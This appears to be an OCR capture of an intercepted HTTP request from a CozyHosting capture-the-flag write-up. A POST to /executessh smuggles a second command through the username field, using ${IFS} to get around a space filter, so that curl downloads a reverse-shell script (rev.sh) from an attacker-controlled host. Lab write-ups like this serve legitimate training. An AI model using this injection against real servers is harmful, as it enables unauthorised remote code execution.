 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Content-Type:
application/x-www-form-urlencoded
5 Cookie: JSESSIONID=
0FB51D13FF1877E8AB0651BD05024202
6 Content-Length: 85
7
8 host=localhost&username=
0xdf%3bcurl${IFS}http://10.10.14.6/rev.sh$
{IFS}-o${IFS}rev.sh